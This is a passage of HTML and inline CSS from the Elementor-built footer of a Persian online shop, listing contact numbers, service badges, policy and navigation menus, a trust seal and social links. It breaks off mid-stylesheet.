			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon 